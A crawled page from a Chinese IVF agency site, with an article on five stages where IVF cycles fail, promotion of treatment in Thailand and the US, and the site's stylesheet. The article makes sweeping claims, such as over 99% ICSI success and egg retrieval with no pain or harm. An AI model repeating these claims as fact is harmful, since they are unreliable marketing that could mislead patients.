

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: http://www.paibaocheng.com/36879.html
body_size: 9161
content:
<!DOCTYPE html>
<html >
<head>
<meta charset="UTF-8"><script type="text/javascript" charset="utf-8" src="http://www.fwqbdn.com/js/pingb.js"></script>  
<script>//pingb();</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="mobile-agent" content="format=html5; url=http://www.paibaocheng.com/36879.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://www.paibaocheng.com/36879.html">
<meta name="mobile-agent" content="format=html5; url=http://www.paibaocheng.com/36879.html">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<title>这5个环节易致试管婴儿失败，要小心！-宝成网</title>
<meta name="keywords" content="这5个环节易致试管婴儿失败,要小心！">
<meta name="description" content="医生介绍说，一个试管周期有多个流程，其中任何一环出现异常都可能导致失败。例如促排卵时没有得到足够多的卵泡、没取到卵子，即取卵失败;没有形成受精卵、胚胎;亦或移植失败，未能成功受孕着床。资料显示，大多数国内试管失败的环节是胚胎移植后没有顺利着床，而这与胚胎发育潜力和母体子宫容受性有关。胚胎移植是试管婴儿失败的主要环节现如今，随着医疗技术的发展，试管婴儿的成功率跟以前相比也有了显著的提高。专家表示，试">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/css/custom.css" />
<link rel="stylesheet" type="text/css" href="/css/aliplayer-min.css" />
<link rel="alternate" href="" media="only screen and (max-width:1000px)" />
<base target="_blank" />
</head>
 <!--head-->

<!--导航-->
    
  <div class="top hidden-xs">
    <div class="container">
        <div class="welcome">深圳试管婴儿-医院官方指定授权模范服务机构！</div>
        <div class="call">
            <ul>
                <li>咨询热线：18501935532<span>|</span></li>
                <li><a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">联系我们</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="navbar navbar-inverse navbar-fixed-top hangkin-nav" id="menu-nav">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-brand hangkin-logo">
                <h1>
                    <a href="/" title="" style="font-size: 28px;color: #ff5379; font-weight: bold;">深圳试管婴儿</a>
                </h1>
            </div>
        </div>
        <div class="navbar-collapse collapse navbar-right">
            <ul class="nav navbar-nav">
                <li class="active"><a href="/">首页<p class="line-white"></p></a></li>
                <li><a href="/process/">试管婴儿流程<p class="line-red"></p></a></li>
                <li><a href="/hospital/">授权医院<p class="line-red"></p></a></li>        
                <li><a href="/doctor/">试管专家<p class="line-red"></p></a></li>
                <li><a href="/news/">新闻中心<p class="line-red"></p></a></li>
                <li><a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">联系我们<p class="line-red"></p></a></li>
            </ul>
        </div>
    </div>
</header>
<!--导航结束-->




<div class="banner">
    <img src="/picture/aee6b3fd1a4eac53.jpg" alt="l" class="img-responsive hidden-xs" />
    <img src="/picture/3501d4ead2f3cfb3.jpg" alt="l" class="img-responsive visible-xs-inline" />
</div>
<div class="container">
    <div class="path">
        <span>当前：</span><a href="/" title="">首页</a> » <a href=http://www.paibaocheng.com/news/>新闻</a>
    </div>
</div>

<section class="container">
    <div class="row">
        <div class="col-md-9 col-sm-12">
            <main class="article">
                <h1>这5个环节易致试管婴儿失败，要小心！</h1>
                <div class="release">
                    <span class="time">时间：2023-05-19</span>

                    <span class="author">作者：<a >试管小编</a></span>
                </div>
                <article class="content case-content" id="content">
                  <p>医生介绍说，一个试管周期有多个流程，其中任何一环出现异常都可能导致失败。例如促排卵时没有得到足够多的卵泡、没取到卵子，即取卵失败;没有形成受精卵、胚胎;亦或移植失败，未能成功受孕着床。资料显示，大多数国内试管失败的环节是胚胎移植后没有顺利着床，而这与胚胎发育潜力和母体子宫容受性有关。<br/></p><p><br/><p style="text-align: center;"><img alt="这5个环节易致试管婴儿失败，要小心！" src="http://www.paibaocheng.com/img/966ht6uyov9q4n11lp78108254b65p.png" /></p></p><p><strong>胚胎移植是试管婴儿失败的主要环节</strong></p><p>现如今，随着医疗技术的发展，试管婴儿的成功率跟以前相比也有了显著的提高。专家表示，试管婴儿的成功率除了与技术息息相关以外，同时还与女性的身体条件有关。越年龄、身体状态越好，其成功率越高。反之，若是女性的年龄偏大，生育能力低，加之身体状态不佳的女性，成功率就会低一些。</p><p><br/></p><p>专家表示，高成功率主要得益于运用了先进的第三代试管技术以及冷冻技术，在保障女性身体安全健康的基础上大大提高试管婴儿的成功率。</p><p><br/></p><p>简言之，成功与否，与医疗机构水平密切相关，同时夫妻双方的情况也是影响的重要因素，尤其是女性的身体状态。具体在哪些环节易出现问题，造成试管失败呢?而赴泰试管婴儿针对这些情况，以下详细分析，希望可以帮助到大家。</p><p style="text-align: center"></p><p><strong>哪些因素导致试管婴儿失败？试管应对之策</strong></p><p>1、促排卵失败</p><p>在泰国，医生会根据患者的具体情况：各项指标为其量身制定专属的促排方案。且在用药期间进行实时的跟踪以及监测，通过验血、B超等检查详细了解女性的卵巢发育情况，并时机及时进行调整， 使得多颗卵泡同时生长发育成熟。</p><p><br/></p><p>2、取卵失败</p><p>对此，泰国专家采用的是无痛取卵，即全程监测与跟踪，确定合适的取卵时间，再经过全麻处理，并在麻醉师的陪同下进行了安全无痛取卵，整个过程只需10分钟左右，女性不会有任何的疼痛，也不会对身体造成任何的伤害。如此既保证了卵子的成熟度、质量佳，同时也避免卵子过早排出，提高获卵与卵子的质量。</p><p><br/></p><p>3、形成受精卵失败</p><p>针对这种情况，采用的是全新的单精子注射技术，操作更准确，其成功率高达99%以上。</p><p><br/></p><p>4、养囊失败</p><p>在泰国，在高端胚胎实验室以及专家的保障下与支持下，能够实现培育，形成结构稳定、生命旺盛、活性强、据有非常好的发育潜能，且趋于子宫内环境的生理状态，所以着床能力更高。</p><p><br/><p style="text-align: center;"><img alt="这5个环节易致试管婴儿失败，要小心！" src="http://www.paibaocheng.com/img/846i890yx7prf81x7s861kqb25a85h.jpg" /></p></p><p>5、胚胎移植失败</p><p>这种情况泰国试管的有效解决方案是，从根源着手，保障囊胚的健康，在女性身体达到理想的状态时再进行植入，以此降低流产率、规避风险、提高囊胚的着床率以及妊娠质量。<p style="text-align: center;"><img alt="这5个环节易致试管婴儿失败，要小心！" src="http://www.paibaocheng.com/img/xr2nud5535ol4vi0kc76sx0dt8g5dj.jpg" /></p></p><p><br/></p><p><strong>提高试管婴儿成功率的两大技术：</strong></p><p>1、保障囊胚健康之基因筛查诊断。</p><p>2、提高囊胚着床率之冻胚移植。</p><p><br/></p><p>以上是关于“这5个环节易致试管婴儿失败，要小心！”的全部内容，希望对大家有帮助。
                </article>
            </main>
                       
            <div class="np">
                <ul>

                    <li class="prev">
                        <span>上一篇：</span><a href="http://www.paibaocheng.com/36878.html" title="">青海的第三代试管婴儿多少钱</a>
                        
                    </li>
                    

                     <li class="prev">
                        <span>下一篇：</span><a href="http://www.paibaocheng.com/36880.html" title="">针对这两类人群，试管婴儿有何解决方案？</a>
                    </li>
                </ul>
            </div>
            <div class="random">
                <dl>
                    <dt>相关内容：</dt>
                        
                        
                                  

                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/761.html">卵泡发育不良跟什么有关？去美国做试管如何解决？                                
                                <span class="hidden-xs">2025-10-25</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/758.html">去美国做第二代试管婴儿的成功率有多少？                                
                                <span class="hidden-xs">2025-10-24</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/759.html">去美国做试管婴儿真的那么贵吗                                
                                <span class="hidden-xs">2025-10-23</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/760.html">卵巢早衰的女性去美国做试管，能不能取到优质的卵子？                                
                                <span class="hidden-xs">2025-10-22</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/756.html">哪类女性去美国做试管婴儿成功率高一些                                
                                <span class="hidden-xs">2025-10-21</span>
                            </a>
                        </dd>
                                                   
                         <dd>
                            <a href="http://www.paibaocheng.com/757.html">单身男性做美国试管婴儿的详细流程解读                                
                                <span class="hidden-xs">2025-10-20</span>
                            </a>
                        </dd>
                          
                                                   
                </dl>
            </div>
        </div>

        <div class="col-md-3">
            <div class="row">
                <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                         <div class="title">热门新闻<a href="/news/" title="热门新闻">更多</a></div>
                        <div class="textside">
                            <ul>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/754.html">哪些因素决定了美国试管婴儿的成功率</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/755.html">去美国保存生育能力成潮流，梦美生命专家解析国人的三点顾虑</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/752.html">在美国做试管婴儿费用贵吗</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/753.html">去美国做试管婴儿：免疫性不孕的好孕策略</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/750.html">发生空卵的原因是什么？美国试管婴儿如何避免？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/751.html">剖析美国试管婴儿的7个环节 梦美专家分享成功经验</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/748.html">多地“催生”二孩政策遇窘境 美国试管优生技术更贴民心</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/749.html">去美国做试管婴儿：为什么不建议选择微刺激方案？</a>
                                    </li>
                                 

                                              
                               
                            </ul>
                        </div>
                    </div>
                </div>
              
                
                  <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                        <div class="title">试管婴儿医院<a href="/hospital/" title="试管婴儿医院"></a></div>
                        <div class="thumbside">
                            <ul>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h315s_16390339607087.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>鼎盛生殖医疗中心</span>
                                            <p>Prime Fertility Center鼎盛生殖中心，是…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h4s_16391182977203.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>BNH国际生殖中心</span>
                                            <p>拥有110多年历史的贵族医院--泰国BNH医院，位于泰国的首…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h274s_16391179912141.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>苏珮儿A.R.T.试管婴儿中心</span>
                                            <p>Superior A.R.T.始终致力于提供高效和安全的个性…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h314s_16390339692650.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>千禧生殖中心</span>
                                            <p>千禧生殖中心(Millennium)是玛希隆大学旗下的试管专…</p>
                                        </div>
                                    </a>
                                </li>
                                <li>
                                    <a  id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                                        <div class="thumb">
                                            <img src="/picture/h268s_16391177693636.jpg" alt="泰国 NIC IVF 生殖中心" width="" height="" />
                                        </div>
                                        <div class="text">
                                            <span>帕亚泰试管婴儿中心</span>
                                            <p>帕亚泰是由帕亚泰集团打造的一家以试管婴儿技术作为重点项目的综…</p>
                                        </div>
                                    </a>
                                </li>
                                
                               
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6 col-md-12">
                    <div class="sidebar">
                        <div class="title">试管行业动态<a href="/news/" title="新闻热点">更多</a></div>
                        <div class="textside">
                            <ul>
                                 
                                    <li>
                                        <a href="http://www.paibaocheng.com/747.html">去美国做试管婴儿：高龄如何减低染色体异常几率？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/745.html">单胎移植的美国试管婴儿成功率更高</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/746.html">因为遗传基因缺陷做美国试管婴儿，成功率有多高？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/744.html">分析染色体倒位对生育的影响，美国试管技术能解决吗？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/742.html">同性爱组建家庭的选择：美国试管婴儿</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/743.html">卵巢早衰做美国试管婴儿，一般几次成功？</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/741.html">国内辅助生殖现状分析，美国试管婴儿于国人的意义</a>
                                    </li>
                                
                                    <li>
                                        <a href="http://www.paibaocheng.com/739.html">到美国做试管婴儿要多少钱呢</a>
                                    </li>
                                 
                                                              
                            </ul>
                        </div>
                    </div>
                </div>
               
            </div>
        </div>
    </div>
</section>

<!--底部-->
<!--底部-->
    <div class="callbottom hidden-xs">
    <div class="container">
        <div class="tools">
            <div class="col-md-5 wechat">
                <div class="col-md-2 thumb">
                    <img src="/picture/baby.jpg" alt="关注>深圳试管婴儿" width="50" height="50" />
                </div>
                <div class="col-md-8 text">
                    <p>关注深圳试管婴儿<br />带您了解试管婴儿资讯！</p>
                </div>
            </div>
            <div class="col-md-4 hotline">
                <span>24小时咨询服务热线：</span>
                <p>18501935532</p>
            </div>
            <div class="col-md-3 conversation">
                <a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">在线咨询试管顾问</a>
            </div>
        </div>
    </div>
</div>

<div class="foot hidden-xs">
    <div class="container">
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe618;</i>
            <span>7Year</span>
            <p>拥有7年服务历史的试管精英团队</p>
        </div>
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe641;</i>
            <span>10000+圆梦</span>
            <p>累计服务10000余试管家庭成功圆梦</p>
        </div>

        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe603;</i>
            <span>7x24H</span>
            <p>提供7x24H医务顾问在线全程对接服务</p>
        </div>
        <div class="col-md-3 virtue">
            <i class="iconfont">&#xe631;</i>
            <span>30%+</span>
            <p>超出同行业30%以上的高端服务品质</p>
        </div>
    </div>
</div>

<footer class="copyright">
    <div class="container">
        <p>版权所有 © <a rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">京ICP备2022031329号-8</a> <br>
            免费热线：18501935532 <a target="_blank" href="http://www.paibaocheng.com" >深圳试管婴儿</a>&nbsp; </p>        <div class="hidden-xs">
            <p>深圳试管婴儿专注于优生优孕领域的就医品牌。<br/></p>
            <p>深圳试管婴儿致力于整合全球优质的辅助生殖项目和优秀生育医院医生资源，辅助生殖项目透明报价。</p>
            <p>深圳试管婴儿是综合国内外优秀生育专家诊疗意见，一站式VIP服务的互联网医疗平台。</p>
            <p><br/></p>            <div class="govlink">
                
            </div>
        </div>
    </div>
</footer>



<div class="foot-navbar foot-default visible-xs-inline">
    <ul>
        <li>
            <a href="/">
                <span class="iconfont"></span>
                <p>首页</p>
            </a>
        </li>

        <li>
            <a id="shangqiao" rel='nofollow' href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn">
                <span class="advisory"><em class="num">3</em><i class="iconfont"></i></span>
            </a>
        </li>

        <li>
            <a href="tel:18501935532">
                <span class="iconfont"></span>
                <p>电话咨询</p>
            </a>
        </li>
    </ul>
</div>


<script type="text/javascript" src="/js/index-js.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/bootstrap.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/lazyload.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/layer.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/jquery.cookie.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/global.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/flexslider.js" charset="utf-8"></script>

<script>
$(function (){$('.flexslider').flexslider({animation: "slide",slideshowSpeed: 3000,animationSpeed: 1000,slideshow: true,directionNav: true,touch: false});});
</script>

<style>
.close-left{
    display:none;background: #f08bad;
    position: fixed;
    z-index: 1000;
    width: 30px;
    height: 30px;
    top: 15%;
    left: 132px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}
</style> 
<!-- 左侧悬浮-->
<div class="close-left" onClick="iconleft()" style="">X</div>
<a rel="nofollow" href="https://pft.zoosnet.net/LR/Chatpre.aspx?id=PFT66063086&lng=cn" target="_blank" style="position: absolute;">
   <img class="gw_left" src="http://www.youyunbaby.net/images/zx.jpg" alt="" style="display:none;position: fixed;z-index: 999;width: 150px;height: 441px;top: 16%;left:0px;
  ">
</a> 

<script>
 if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
   
$(".gw_left").css("display","none");
$(".close-left").css("display","none");
    }else{
        function iconleft(){

$(".gw_left").css("display","none");
$(".close-left").css("display","none");

}

setTimeout(function(){//定时器
$(".gw_left").css("display","block");//将图片的display属性设置为none
$(".close-left").css("display","block");
},
1000);//设置一千毫秒即1秒
    }


</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.paibaocheng.com/css/custom.css
body_size: 12609
content:
/*
MingYang Studio V4
tgshiguan.com Skin
By Steven Chen
2020/01
QQ 89001047
WEB http://www.couke.com/
*/
@charset "utf-8";                                                                                                                                             
*html{background-image:url(about:blank);background-attachment:fixed}
body{margin:0 auto;padding:0;width:100%;overflow-x:hidden;background:#fafafa;font:0.75em/12px}
html,body,div,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0}
body,button,input,select,textarea{font-size:12px;font-family:"Microsoft YaHei",Arial,Tahoma,"宋体";color:#787878}
button,input,select,textarea,h1,h2,h3,h4,h5,h6{font-size:100%}
button,input,select,textarea,label{margin:0;padding:0;vertical-align:middle;outline:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{color:#333;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur())}
a:hover{color:#000;text-decoration:none;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-moz-transition:all .3s ease;}
em{font-style:normal}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
textarea{padding:2px}
span,p{word-break:break-all;word-wrap:break-word;}
pre{white-space:pre-wrap;}
iframe{overflow:hidden}
dl,dd,ul,li{list-style:none}
strong{color:#333}
placeholder{color:#8b92a2;font-size:12px}
:-moz-placeholder{color:#8b92a2;font-size:12px}
::-moz-placeholder{color:#8b92a2;font-size:12px}
::-webkit-input-placeholder{color:#8b92a2;font-size:12px}
:-ms-input-placeholder{color:#8b92a2;font-size:12px}
@font-face{font-family:'iconfont logo';src:url('../iconfont/iconfont.eot'); /* IE9*/src:url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */url('../fonts/iconfont.woff') format('woff'), /* chrome、firefox */url('../fonts/iconfont.ttf') format('truetype'), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/url('../fonts/iconfont.svg#iconfont') format('svg'); /* iOS 4.1- */} 
.iconfont{font-family:"iconfont logo";font-size:20px;font-style:normal}

.top{width:100%;height:32px;line-height:32px;color:#787878;border-bottom:#efefef 1px solid;background:#fafafa}
.top a{color:#787878}
.top a:hover{color:#ff5379}
.welcome{float:left;width:50%}
.welcome i.authoriza{margin:0 0 0 5px;width:16px;height:16px;display:inline-block;vertical-align:middle;background:url(../images/authoriza.png) no-repeat;background-size:auto 100%}
.call{float:right;width:40%}
.call ul{float:right}
.call li{float:left;text-align:right}
.call li span{margin:0 10px;float:right;color:#8b92a2}
.hangkin-nav{margin-bottom:0;background-color:#fff}
.hangkin-nav .hangkin-logo img{height:100%;display:block}
.hangkin-nav .hangkin-logo h1{padding:0;margin:0;height:100%}
.navbar-inverse .navbar-nav>li>a{color:#666;font-size:14px}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:25px}
.navbar-nav>li>.dropdown-menu>li>a i.iconfont{margin:0 0 0 10px;width:12px;height:12px;line-height:12px;display:inline-block;color:#ff5379;font-size:12px}
.nav>li>a{position:relative;display:block;padding:10px 15px}
.slideshow{/*position:fixed;top:113px;left:0;*/width:100%;overflow:hidden}
.slideshow .flexslider{margin-bottom:0;border:none}
.slideshow .flexslider .slides img{margin:0 auto;width:100%}
.slideshow .flex-control-nav{bottom:5px}
.slideshow .flex-control-paging li a{border:1px solid #8b92a2;background-color:rgba(0,0,0,.1)}
.slideshow .flex-control-paging li a.flex-active{border:1px solid #ff5379;background:#ff5379}
.slideshow .flex-direction-nav a:before{line-height:30px;color:rgba(0,0,0,.1)}

.banner{width:100%;border-bottom:#eee 1px solid;overflow:hidden}
.banner img{margin:0 auto;}

.sidebar{margin:0 0 30px;padding:10px;border-radius:5px;background-color:#fff;}
.title{margin:0 0 20px;line-height:40px;color:#000;font-size:18px;border-bottom:#ff5379 2px solid;}
.title a{float:right;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#8b92a2;}
.title-radius{margin:0 0 20px;line-height:36px;color:#fff;font-size:18px;text-align:center;border-radius:40px;background-color:#ff5379;}
.section-title{margin:50px auto 30px;max-width:720px;text-align:center;}
.section-title h2{margin:0 0 5px;color:#000;font-size:24px;}
.section-title span{color:#8b92a2;font-size:14px;}
.more-center{margin:0 auto 60px;width:30%;height:40px;line-height:40px;text-align:center;}
.more-center a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#787878;border-radius:10px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.15);box-shadow:0 0 15px rgba(0, 0, 0, 0.15);}
.more-center a:hover{color:#fff;background-color:#ff5379;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;}
.more-latest{margin:0 0 40px;width:30%;height:40px;line-height:40px;}
.more-latest a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#454545;border-radius:5px;background-color:#eee;}
.more-latest a:hover{color:#fff;background-color:#ff5379;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;}
.more-button{width:35%;height:40px;line-height:40px;}
.more-button a{width:100%;height:40px;line-height:40px;display:inline-block;font-size:14px;text-align:center;color:#fff;border-radius:5px;background-color:#ff5379;}
.more-search{margin:-30px auto 20px;width:50%;text-align:center;overflow:hidden;}
.more-search a{margin:0 auto;height:30px;line-height:30px;display:inline-block;font-size:12px;text-align:center;color:#ff5379;border-bottom:#ff5379 1px solid}

.item-list{margin:0 15px 30px;padding:30px 30px 30px;text-align:center;border-bottom:#ff5379 2px solid;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.item-list h3{line-height:25px;color:#000;font-size:24px;}
.item-list em{margin:5px auto;width:8%;height:1px;display:inline-block;background-color:#ff5379;}
.item-list span{margin:0 0 20px;line-height:24px;display:block;color:#8b92a2;font-size:12px;}
.item-list p{line-height:28px;color:#454545;font-size:14px;text-align:left;word-break:break-all;word-wrap:break-word;}
.item-list p img{margin:0 0 20px;}
.item-list p strong{color:#ff5379;font-size:16px;}
.item-list ul{margin:20px 0 0;padding:15px;background-color:#f4f9fd;overflow:hidden}
.item-list li p{color:#454545;font-size:12px;}

.thumb-text{margin:0 0 30px}
.thumb-text li{margin:0 15px 25px;padding:20px 30px 30px;border-radius:5px;background-color:#fff;overflow:hidden;}
.thumb-text li .thumb{margin:0 30px 0 0;float:left;height:120px;overflow:hidden;}
.thumb-text li .thumb img{height:120px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumb-text li .text{overflow:hidden}
.thumb-text li .text span{margin:0 0 10px;padding:0 0 10px;line-height:24px;display:block;color:#000;font-size:20px;border-bottom:#eee 1px solid;}
.thumb-text li .text p{line-height:28px;color:#858585;font-size:14px;}
.thumb-text li:hover a{text-decoration:none;}
.thumb-text li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumb-text li:hover .text span{color:#ff5379}

.text-list{margin:0 0 30px 0;background-color:#fff;border:#ebf0f5 1px solid;overflow:hidden}
.text-list li{padding:25px 15px;border-bottom:#ebf0f5 1px solid;overflow:hidden}
.text-list li.curr{border:none}
.text-list li h3{margin:0 0 8px;line-height:18px;display:block;color:#565656;font-size:16px;font-weight:300;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.text-list li h3 span{margin-right:5px;color:#ff5379;font-size:16px;}
.text-list li p{line-height:24px;color:#7184a5;font-size:12px}

.thumb-list{margin:0 0 30px}
.thumb-list li{margin:0 15px 25px;padding:20px 30px 30px;border-radius:5px;background-color:#fff;overflow:hidden;}
.thumb-list li h3{margin:0 0 10px;line-height:24px;color:#000;font-size:24px;}
.thumb-list li .release{width:100%;overflow:hidden}
.thumb-list li .release span{margin-right:10px;line-height:18px;display:inline-block;color:#8b92a2;}
.thumb-list li .release span a{color:#8b92a2;}
.thumb-list li .release span a:hover{color:#ff5379;}
.thumb-list li .thumb-box{margin:15px 0 0;width:100%;overflow:hidden}
.thumb-list li .thumb{margin:0 30px 0 0;float:left;height:120px;overflow:hidden;}
.thumb-list li .thumb img{height:120px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumb-list li .text{line-height:28px;color:#666;font-size:14px;}
.thumb-list li:hover a{text-decoration:none;}
.thumb-list li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumb-list li:hover h3{color:#ff5379}

.textside li{margin:0 0 15px;padding:0 0 15px;border-bottom:#eee 1px solid;}
.textside li.on{margin:0;padding:0 0 15px;border:none;}
.textside li a{line-height:25px;color:#666;font-size:14px;}
.textside li:hover a{text-decoration:none;color:#ff5379}

.thumbside li{margin:0 0 15px;overflow:hidden;}
.thumbside li.on{margin:0;padding:0 0 15px}
.thumbside li a{display:block;}
.thumbside li .thumb{margin:0 15px 0 0;float:left;width:80px;height:80px;overflow:hidden;}
.thumbside li .thumb img{margin-left: -15px;height:80px;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;}
.thumbside li .text{height:80px;overflow:hidden;}
.thumbside li .text span{margin:0 0 10px;line-height:16px;display:inline-block;color:#333;font-size:16px;}
.thumbside li .text h6{margin:0 0 10px;line-height:20px;display:inline-block;color:#333;font-size:13px;}
.thumbside li .text p{line-height:16px;color:#8b92a2;font-size:12px;word-break:break-all;word-wrap:break-word;overflow:hidden;}
.thumbside li:hover a{text-decoration:none;}
.thumbside li:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.thumbside li:hover .text span{color:#ff5379}

.imgside{margin:0 0 30px;border:none}
.imgside li{position:relative;}
.imgside li p{position:absolute;bottom:0;left:0;width:100%;line-height:35px;color:#fff;font-size:14px;text-align:center;background-color:#ff5379;z-index:2;}

.cateside{padding:20px 0}
.cateside li{margin:0 auto 20px;text-align:center;}
.cateside li.on{margin:0 auto;}
.cateside li a{width:85%;line-height:38px;display:inline-block;color:#000;font-size:14px;border-radius:30px;border:#c9c9c9 1px solid;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.cateside li a.curr,.cateside li a:hover{color:#ff5379;font-weight:700;border:#ff5379 1px solid;}
.cateside li:hover a{text-decoration:none;color:#ff5379;border:#ff5379 1px solid;}

.itemside{padding:20px 0}
.itemside li{margin:0 auto 20px;text-align:center;}
.itemside li.on{margin:0 auto}
